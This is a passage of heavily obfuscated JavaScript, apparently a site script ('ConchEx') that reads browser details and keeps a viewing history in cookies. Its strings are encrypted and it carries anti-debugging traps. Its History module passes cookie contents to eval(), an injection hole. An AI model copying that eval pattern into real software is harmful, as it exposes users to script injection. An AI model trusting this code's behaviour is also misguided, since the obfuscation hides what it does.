_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return 